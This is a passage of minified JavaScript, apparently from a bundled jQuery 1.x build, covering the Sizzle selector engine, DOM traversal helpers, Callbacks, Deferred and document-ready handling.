e=D.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function n(t,e){for(var i=t.split("|"),n=t.length;n--;)w.attrHandle[i[n]]=e}function c(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function o(r){return l(function(s){return s=+s,l(function(t,e){for(var i,n=r([],t.length,s),o=n.length;o--;)t[i=n[o]]&&(t[i]=!(e[i]=t[i]))})})}function p(t){return t&&void 0!==t.getElementsByTagName&&t}function s(){}function f(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function u(r,t,e){var a=t.dir,l=e&&"parentNode"===a,c=R++;return t.first?function(t,e,i){for(;t=t[a];)if(1===t.nodeType||l)return r(t,e,i)}:function(t,e,i){var n,o,s=[L,c];if(i){for(;t=t[a];)if((1===t.nodeType||l)&&r(t,e,i))return!0}else for(;t=t[a];)if(1===t.nodeType||l){if((n=(o=t[M]||(t[M]={}))[a])&&n[0]===L&&n[1]===c)return s[2]=n[2];if((o[a]=s)[2]=r(t,e,i))return!0}}}function m(o){return 1<o.length?function(t,e,i){for(var n=o.length;n--;)if(!o[n](t,e,i))return!1;return!0}:o[0]}function x(t,e,i,n,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)!(s=t[a])||i&&!i(s,n,o)||(r.push(s),c&&e.push(a));return r}function y(p,f,m,g,v,t){return g&&!g[M]&&(g=y(g)),v&&!v[M]&&(v=y(v,t)),l(function(t,e,i,n){var o,s,r,a=[],l=[],c=e.length,d=t||function(t,e,i){for(var n=0,o=e.length;n<o;n++)_(t,e[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!t&&f?d:x(d,a,p,i,n),u=m?v||(t?p:c||g)?[]:e:h;if(m&&m(h,u,i,n),g)for(o=x(u,l),g(o,[],i,n),s=o.length;s--;)(r=o[s])&&(u[l[s]]=!(h[l[s]]=r));if(t){if(v||p){if(v){for(o=[],s=u.length;s--;)(r=u[s])&&o.push(h[s]=r);v(null,u=[],o,n)}for(s=u.length;s--;)(r=u[s])&&-1<(o=v?J(t,r):a[s])&&(t[o]=!(e[o]=r))}}else u=x(u===e?u.splice(c,u.length):u),v?v(null,e,u,n):G.apply(e,u)})}function r(g,v){function t(t,e,i,n,o){var s,r,a,l=0,c="0",d=t&&[],h=[],u=S,p=t||b&&w.find.TAG("*",o),f=L+=null==u?1:Math.random()||.1,m=p.length;for(o&&(S=e!==D&&e);c!==m&&null!=(s=p[c]);c++){if(b&&s){for(r=0;a=g[r++];)if(a(s,e,i)){n.push(s);break}o&&(L=f)}y&&((s=!a&&s)&&l--,t&&d.push(s))}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,h,e,i);if(t){if(0<l)for(;c--;)d[c]||h[c]||(h[c]=X.call(n));h=x(h)}G.apply(n,h),o&&!t&&0<h.length&&1<l+v.length&&_.uniqueSort(n)}return o&&(L=f,S=u),d}var y=0<v.length,b=0<g.length;return y?l(t):t}function h(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320)}function a(){$()}var d,g,w,v,b,C,T,k,S,E,q,$,D,I,F,A,N,P,j,M="sizzle"+ +new Date,O=i.document,L=0,R=0,H=t(),z=t(),B=t(),U=function(t,e){return t===e&&(q=!0),0},W={}.hasOwnProperty,V=[],X=V.pop,Q=V.push,G=V.push,Y=V.slice,J=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Z="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",et=tt.replace("w","w#"),it="\\["+Z+"*("+tt+")(?:"+Z+"*([*^$|!~]?=)"+Z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+Z+"*\\]",nt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",ot=new RegExp(Z+"+","g"),st=new RegExp("^"+Z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Z+"+$","g"),rt=new RegExp("^"+Z+"*,"+Z+"*"),at=new RegExp("^"+Z+"*([>+~]|"+Z+")"+Z+"*"),lt=new RegExp("="+Z+"*([^\\]'\"]*?)"+Z+"*\\]","g"),ct=new RegExp(nt),dt=new RegExp("^"+et+"$"),ht={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+nt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Z+"*(even|odd|(([+-]|)(\\d*)n|)"+Z+"*(?:([+-]|)"+Z+"*(\\d+)|))"+Z+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+Z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Z+"*((?:-\\d)?\\d*)"+Z+"*\\)|)(?=[^-]|$)","i")},ut=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,ft=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,vt=/'|\\/g,yt=new RegExp("\\\\([\\da-f]{1,6}"+Z+"?|("+Z+")|.)","ig");try{G.apply(V=Y.call(O.childNodes),O.childNodes),V[O.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,Y.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}for(d in g=_.support={},b=_.isXML=function(t){t=t&&(t.ownerDocument||t).documentElement;return!!t&&"HTML"!==t.nodeName},$=_.setDocument=function(t){var l=t?t.ownerDocument||t:O;return l!==D&&9===l.nodeType&&l.documentElement?(I=(D=l).documentElement,(t=l.defaultView)&&t!==t.top&&(t.addEventListener?t.addEventListener("unload",a,!1):t.attachEvent&&t.attachEvent("onunload",a)),F=!b(l),g.attributes=e(function(t){return t.className="i",!t.getAttribute("className")}),g.getElementsByTagName=e(function(t){return t.appendChild(l.createComment("")),!t.getElementsByTagName("*").length}),g.getElementsByClassName=ft.test(l.getElementsByClassName),g.getById=e(function(t){return I.appendChild(t).id=M,!l.getElementsByName||!l.getElementsByName(M).length}),g.getById?(w.find.ID=function(t,e){if(void 0!==e.getElementById&&F){t=e.getElementById(t);return t&&t.parentNode?[t]:[]}},w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){return t.getAttribute("id")===e}}):(delete w.find.ID,w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}}),w.find.TAG=g.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):g.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],o=0,s=e.getElementsByTagName(t);if("*"!==t)return s;for(;i=s[o++];)1===i.nodeType&&n.push(i);return n},w.find.CLASS=g.getElementsByClassName&&function(t,e){return F?e.getElementsByClassName(t):void 0},N=[],A=[],(g.qsa=ft.test(l.querySelectorAll))&&(e(function(t){I.appendChild(t).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+Z+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||A.push("\\["+Z+"*(?:value|"+K+")"),t.querySelectorAll("[id~="+M+"-]").length||A.push("~="),t.querySelectorAll(":checked").length||A.push(":checked"),t.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")}),e(function(t){var e=l.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&A.push("name"+Z+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),A.push(",.*:")})),(g.matchesSelector=ft.test(P=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(t){g.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),N.push("!=",nt)}),A=A.length&&new RegExp(A.join("|")),N=N.length&&new RegExp(N.join("|")),t=ft.test(I.compareDocumentPosition),j=t||ft.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(i.contains?i.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=t?function(t,e){if(t===e)return q=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===i?t===l||t.ownerDocument===O&&j(O,t)?-1:e===l||e.ownerDocument===O&&j(O,e)?1:E?J(E,t)-J(E,e):0:4&i?-1:1)}:function(t,e){if(t===e)return q=!0,0;var i,n=0,o=t.parentNode,s=e.parentNode,r=[t],a=[e];if(!o||!s)return t===l?-1:e===l?1:o?-1:s?1:E?J(E,t)-J(E,e):0;if(o===s)return c(t,e);for(i=t;i=i.parentNode;)r.unshift(i);for(i=e;i=i.parentNode;)a.unshift(i);for(;r[n]===a[n];)n++;return n?c(r[n],a[n]):r[n]===O?-1:a[n]===O?1:0},l):D},_.matches=function(t,e){return _(t,null,null,e)},_.matchesSelector=function(t,e){if((t.ownerDocument||t)!==D&&$(t),e=e.replace(lt,"='$1']"),g.matchesSelector&&F&&(!N||!N.test(e))&&(!A||!A.test(e)))try{var i=P.call(t,e);if(i||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<_(e,D,null,[t]).length},_.contains=function(t,e){return(t.ownerDocument||t)!==D&&$(t),j(t,e)},_.attr=function(t,e){(t.ownerDocument||t)!==D&&$(t);var i=w.attrHandle[e.toLowerCase()],i=i&&W.call(w.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==i?i:g.attributes||!F?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},_.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},_.uniqueSort=function(t){var e,i=[],n=0,o=0;if(q=!g.detectDuplicates,E=!g.sortStable&&t.slice(0),t.sort(U),q){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)t.splice(i[n],1)}return E=null,t},v=_.getText=function(t){var e,i="",n=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=v(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[n++];)i+=v(e);return i},(w=_.selectors={cacheLength:50,createPseudo:l,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(yt,h),t[3]=(t[3]||t[4]||t[5]||"").replace(yt,h),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||_.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&_.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return ht.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ct.test(i)&&(e=C(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(yt,h).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=H[t+" "];return e||(e=new RegExp("(^|"+Z+")"+t+"("+Z+"|$)"))&&H(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,i,n){return function(t){t=_.attr(t,e);return null==t?"!="===i:!i||(t+="","="===i?t===n:"!="===i?t!==n:"^="===i?n&&0===t.indexOf(n):"*="===i?n&&-1<t.indexOf(n):"$="===i?n&&t.slice(-n.length)===n:"~="===i?-1<(" "+t.replace(ot," ")+" ").indexOf(n):"|="===i&&(t===n||t.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,t,e,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),y="of-type"===t;return 1===f&&0===m?function(t){return!!t.parentNode}:function(t,e,i){var n,o,s,r,a,l,c=g!=v?"nextSibling":"previousSibling",d=t.parentNode,h=y&&t.nodeName.toLowerCase(),u=!i&&!y;if(d){if(g){for(;c;){for(s=t;s=s[c];)if(y?s.nodeName.toLowerCase()===h:1===s.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[v?d.firstChild:d.lastChild],v&&u){for(a=(n=(o=d[M]||(d[M]={}))[p]||[])[0]===L&&n[1],r=n[0]===L&&n[2],s=a&&d.childNodes[a];s=++a&&s&&s[c]||(r=a=0)||l.pop();)if(1===s.nodeType&&++r&&s===t){o[p]=[L,a,r];break}}else if(u&&(n=(t[M]||(t[M]={}))[p])&&n[0]===L)r=n[1];else for(;(s=++a&&s&&s[c]||(r=a=0)||l.pop())&&((y?s.nodeName.toLowerCase()!==h:1!==s.nodeType)||!++r||(u&&((s[M]||(s[M]={}))[p]=[L,r]),s!==t)););return(r-=m)===f||r%f==0&&0<=r/f}}},PSEUDO:function(t,s){var e,r=w.pseudos[t]||w.setFilters[t.toLowerCase()]||_.error("unsupported pseudo: "+t);return r[M]?r(s):1<r.length?(e=[t,t,"",s],w.setFilters.hasOwnProperty(t.toLowerCase())?l(function(t,e){for(var i,n=r(t,s),o=n.length;o--;)t[i=J(t,n[o])]=!(e[i]=n[o])}):function(t){return r(t,0,e)}):r}},pseudos:{not:l(function(t){var n=[],o=[],a=T(t.replace(st,"$1"));return a[M]?l(function(t,e,i,n){for(var o,s=a(t,null,n,[]),r=t.length;r--;)(o=s[r])&&(t[r]=!(e[r]=o))}):function(t,e,i){return n[0]=t,a(n,null,i,o),n[0]=null,!o.pop()}}),has:l(function(e){return function(t){return 0<_(e,t).length}}),contains:l(function(e){return e=e.replace(yt,h),function(t){return-1<(t.textContent||t.innerText||v(t)).indexOf(e)}}),lang:l(function(i){return dt.test(i||"")||_.error("unsupported lang: "+i),i=i.replace(yt,h).toLowerCase(),function(t){var e;do{if(e=F?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===i||0===e.indexOf(i+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===I},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!w.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ut.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:o(function(){return[0]}),last:o(function(t,e){return[e-1]}),eq:o(function(t,e,i){return[i<0?i+e:i]}),even:o(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:o(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:o(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:o(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[d]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(d);for(d in{submit:!0,reset:!0})w.pseudos[d]=function(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}(d);return s.prototype=w.filters=w.pseudos,w.setFilters=new s,C=_.tokenize=function(t,e){var i,n,o,s,r,a,l,c=z[t+" "];if(c)return e?0:c.slice(0);for(r=t,a=[],l=w.preFilter;r;){for(s in i&&!(n=rt.exec(r))||(n&&(r=r.slice(n[0].length)||r),a.push(o=[])),i=!1,(n=at.exec(r))&&(i=n.shift(),o.push({value:i,type:n[0].replace(st," ")}),r=r.slice(i.length)),w.filter)!(n=ht[s].exec(r))||l[s]&&!(n=l[s](n))||(i=n.shift(),o.push({value:i,type:s,matches:n}),r=r.slice(i.length));if(!i)break}return e?r.length:r?_.error(t):z(t,a).slice(0)},T=_.compile=function(t,e){var i,n=[],o=[],s=B[t+" "];if(!s){for(i=(e=e||C(t)).length;i--;)((s=function t(e){for(var n,i,o,s=e.length,r=w.relative[e[0].type],a=r||w.relative[" "],l=r?1:0,c=u(function(t){return t===n},a,!0),d=u(function(t){return-1<J(n,t)},a,!0),h=[function(t,e,i){return i=!r&&(i||e!==S)||((n=e).nodeType?c:d)(t,e,i),n=null,i}];l<s;l++)if(i=w.relative[e[l].type])h=[u(m(h),i)];else{if((i=w.filter[e[l].type].apply(null,e[l].matches))[M]){for(o=++l;o<s&&!w.relative[e[o].type];o++);return y(1<l&&m(h),1<l&&f(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(st,"$1"),i,l<o&&t(e.slice(l,o)),o<s&&t(e=e.slice(o)),o<s&&f(e))}h.push(i)}return m(h)}(e[i]))[M]?n:o).push(s);(s=B(t,r(o,n))).selector=t}return s},k=_.select=function(t,e,i,n){var o,s,r,a,l,c="function"==typeof t&&t,d=!n&&C(t=c.selector||t);if(i=i||[],1===d.length){if(2<(s=d[0]=d[0].slice(0)).length&&"ID"===(r=s[0]).type&&g.getById&&9===e.nodeType&&F&&w.relative[s[1].type]){if(!(e=(w.find.ID(r.matches[0].replace(yt,h),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ht.needsContext.test(t)?0:s.length;o--&&(r=s[o],!w.relative[a=r.type]);)if((l=w.find[a])&&(n=l(r.matches[0].replace(yt,h),gt.test(s[0].type)&&p(e.parentNode)||e))){if(s.splice(o,1),!(t=n.length&&f(s)))return G.apply(i,n),i;break}}return(c||T(t,d))(n,e,!F,i,gt.test(t)&&p(e.parentNode)||e),i},g.sortStable=M.split("").sort(U).join("")===M,g.detectDuplicates=!!q,$(),g.sortDetached=e(function(t){return 1&t.compareDocumentPosition(D.createElement("div"))}),e(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||n("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),g.attributes&&e(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||n("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),e(function(t){return null==t.getAttribute("disabled")})||n(K,function(t,e,i){return i?void 0:!0===t[e]?e.toLowerCase():(e=t.getAttributeNode(e))&&e.specified?e.value:null}),_}(f);Y.find=tt,Y.expr=tt.selectors,Y.expr[":"]=Y.expr.pseudos,Y.unique=tt.uniqueSort,Y.text=tt.getText,Y.isXMLDoc=tt.isXML,Y.contains=tt.contains;var et=Y.expr.match.needsContext,it=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,nt=/^.[^:#\[\.,]*$/;Y.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?Y.find.matchesSelector(n,t)?[n]:[]:Y.find.matches(t,Y.grep(e,function(t){return 1===t.nodeType}))},Y.fn.extend({find:function(t){var e,i=[],n=this,o=n.length;if("string"!=typeof t)return this.pushStack(Y(t).filter(function(){for(e=0;e<o;e++)if(Y.contains(n[e],this))return!0}));for(e=0;e<o;e++)Y.find(t,n[e],i);return(i=this.pushStack(1<o?Y.unique(i):i)).selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(e(this,t||[],!1))},not:function(t){return this.pushStack(e(this,t||[],!0))},is:function(t){return!!e(this,"string"==typeof t&&et.test(t)?Y(t):t||[],!1).length}});var ot,st=f.document,rt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(Y.fn.init=function(t,e){var i,n;if(!t)return this;if("string"!=typeof t)return t.nodeType?(this.context=this[0]=t,this.length=1,this):Y.isFunction(t)?void 0!==ot.ready?ot.ready(t):t(Y):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),Y.makeArray(t,this));if(!(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:rt.exec(t))||!i[1]&&e)return(!e||e.jquery?e||ot:this.constructor(e)).find(t);if(i[1]){if(e=e instanceof Y?e[0]:e,Y.merge(this,Y.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:st,!0)),it.test(i[1])&&Y.isPlainObject(e))for(i in e)Y.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}if((n=st.getElementById(i[2]))&&n.parentNode){if(n.id!==i[2])return ot.find(t);this.length=1,this[0]=n}return this.context=st,this.selector=t,this}).prototype=Y.fn,ot=Y(st);var at=/^(?:parents|prev(?:Until|All))/,lt={children:!0,contents:!0,next:!0,prev:!0};Y.extend({dir:function(t,e,i){for(var n=[],o=t[e];o&&9!==o.nodeType&&(void 0===i||1!==o.nodeType||!Y(o).is(i));)1===o.nodeType&&n.push(o),o=o[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),Y.fn.extend({has:function(t){var e,i=Y(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(Y.contains(this,i[e]))return!0})},closest:function(t,e){for(var i,n=0,o=this.length,s=[],r=et.test(t)||"string"!=typeof t?Y(t,e||this.context):0;n<o;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?-1<r.index(i):1===i.nodeType&&Y.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(1<s.length?Y.unique(s):s)},index:function(t){return t?"string"==typeof t?Y.inArray(this[0],Y(t)):Y.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Y.unique(Y.merge(this.get(),Y(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Y.each({parent:function(t){t=t.parentNode;return t&&11!==t.nodeType?t:null},parents:function(t){return Y.dir(t,"parentNode")},parentsUntil:function(t,e,i){return Y.dir(t,"parentNode",i)},next:function(t){return i(t,"nextSibling")},prev:function(t){return i(t,"previousSibling")},nextAll:function(t){return Y.dir(t,"nextSibling")},prevAll:function(t){return Y.dir(t,"previousSibling")},nextUntil:function(t,e,i){return Y.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return Y.dir(t,"previousSibling",i)},siblings:function(t){return Y.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return Y.sibling(t.firstChild)},contents:function(t){return Y.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:Y.merge([],t.childNodes)}},function(n,o){Y.fn[n]=function(t,e){var i=Y.map(this,o,t);return"Until"!==n.slice(-5)&&(e=t),e&&"string"==typeof e&&(i=Y.filter(e,i)),1<this.length&&(lt[n]||(i=Y.unique(i)),at.test(n)&&(i=i.reverse())),this.pushStack(i)}});var ct,dt=/\S+/g,ht={};Y.Callbacks=function(o){var t,i;o="string"==typeof o?ht[o]||(i=ht[t=o]={},Y.each(t.match(dt)||[],function(t,e){i[e]=!0}),i):Y.extend({},o);var n,e,s,r,a,l,c=[],d=!o.once&&[],h=function(t){for(e=o.memory&&t,s=!0,a=l||0,l=0,r=c.length,n=!0;c&&a<r;a++)if(!1===c[a].apply(t[0],t[1])&&o.stopOnFalse){e=!1;break}n=!1,c&&(d?d.length&&h(d.shift()):e?c=[]:u.disable())},u={add:function(){var t;return c&&(t=c.length,function n(t){Y.each(t,function(t,e){var i=Y.type(e);"function"===i?o.unique&&u.has(e)||c.push(e):e&&e.length&&"string"!==i&&n(e)})}(arguments),n?r=c.length:e&&(l=t,h(e))),this},remove:function(){return c&&Y.each(arguments,function(t,e){for(var i;-1<(i=Y.inArray(e,c,i));)c.splice(i,1),n&&(i<=r&&r--,i<=a&&a--)}),this},has:function(t){return t?-1<Y.inArray(t,c):!(!c||!c.length)},empty:function(){return c=[],r=0,this},disable:function(){return c=d=e=void 0,this},disabled:function(){return!c},lock:function(){return d=void 0,e||u.disable(),this},locked:function(){return!d},fireWith:function(t,e){return!c||s&&!d||(e=[t,(e=e||[]).slice?e.slice():e],n?d.push(e):h(e)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},Y.extend({Deferred:function(t){var s=[["resolve","done",Y.Callbacks("once memory"),"resolved"],["reject","fail",Y.Callbacks("once memory"),"rejected"],["notify","progress",Y.Callbacks("memory")]],o="pending",r={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var o=arguments;return Y.Deferred(function(n){Y.each(s,function(t,e){var i=Y.isFunction(o[t])&&o[t];a[e[1]](function(){var t=i&&i.apply(this,arguments);t&&Y.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[e[0]+"With"](this===r?n.promise():this,i?[t]:arguments)})}),o=null}).promise()},promise:function(t){return null!=t?Y.extend(t,r):r}},a={};return r.pipe=r.then,Y.each(s,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){o=n},s[1^t][2].disable,s[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?r:this,arguments),this},a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){function e(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?z.call(arguments):t,n===o?c.notifyWith(i,n):--l||c.resolveWith(i,n)}}var o,i,n,s=0,r=z.call(arguments),a=r.length,l=1!==a||t&&Y.isFunction(t.promise)?a:0,c=1===l?t:Y.Deferred();if(1<a)for(o=new Array(a),i=new Array(a),n=new Array(a);s<a;s++)r[s]&&Y.isFunction(r[s].promise)?r[s].promise().done(e(s,n,r)).fail(c.reject).progress(e(s,i,o)):--l;return l||c.resolveWith(n,r),c.promise()}}),Y.fn.ready=function(t){return Y.ready.promise().done(t),this},Y.extend({isReady:!1,readyWait:1,holdReady:function(t){t?Y.readyWait++:Y.ready(!0)},ready:function(t){if(!0===t?!--Y.readyWait:!Y.isReady){if(!st.body)return setTimeout(Y.ready);(Y.isReady=!0)!==t&&0<--Y.readyWait||(ct.resolveWith(st,[Y]),Y.fn.triggerHandler&&(Y(st).triggerHandler("ready"),Y(st).off("ready")))}}}),Y.ready.promise=function(t){if(!ct)if(ct=Y.Deferred(),"complete"===st.readyState)setTimeout(Y.ready);else if(st.addEventListener)st.addEventListener("DOMContentLoaded",o,!1),f.addEventListener("load",o,!1);else{st.attachEvent("onreadystatechange",o),f.attachEvent("onload",o);var i=!1;try{i=null==f.frameElement&&st.documentElement}catch(t){}i&&i.doScroll&&!function e(){if(!Y.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}n(),Y.ready()}}()}return ct.promise(t)};var ut,pt="undefined";for(ut in Y(G))break;G.ownLast="0"!==ut,G.inlineBlockNeedsLayout=!1,Y(function(){var t,e,i=st.getElementsByTagName("body")[0];i&&i.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(e).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",G.inlineBlockNeedsLayout=t=3===t.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(e))}),function(){var t=st.createElement("div");if(null==G.deleteExpando){G.deleteExpando=!0;try{delete t.test}catch(t){G.deleteExpando=!1}}t=null}(),Y.acceptData=function(t){var e=Y.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||!0!==e&&t.getAttribute("classid")===e)};var ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,mt=/([A-Z])/g;Y.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?Y.cache[t[Y.expando]]:t[Y.expando])&&!c(t)},data:function(t,e,i){return s(t,e,i)},removeData:function(t,e){return r(t,e)},_data:function(t,e,i){return 